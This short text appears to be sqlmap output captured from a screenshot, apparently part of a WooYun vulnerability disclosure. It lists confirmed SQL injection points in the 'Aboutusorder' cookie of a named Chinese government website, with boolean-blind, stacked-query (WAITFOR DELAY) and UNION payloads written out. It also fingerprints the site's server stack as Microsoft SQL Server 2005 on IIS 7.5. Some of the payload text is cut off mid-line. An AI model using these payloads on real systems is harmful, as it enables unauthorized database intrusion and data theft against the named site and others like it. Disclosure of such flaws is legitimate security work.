 sqlmap identified the following injection point(s) with a total of 44
---
Parameter: Aboutusorder (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Aboutusorder=3 AND 4166=4166
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Aboutusorder=3;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: Aboutusorder=-8773 UNION ALL SELECT NULL,NULL,CHAR(113)+C
HAR(122)+CHAR(113)+CHAR(107)+CHAR(73)+CHAR(100)+CHAR(88)+CHAR(80)+CHAR
84)+CHAR(69)+CHAR(117)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(106)+CHAR(11
---
[16:46:41] [INFO] testing Microsoft SQL Server
[16:46:42] [INFO] confirming Microsoft SQL Server
[16:46:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:46:45] [INFO] fetched data logged to text files under 'C:\Users\Ad
output\www.gaoxianfy.gov.cn'
www.wooyun.org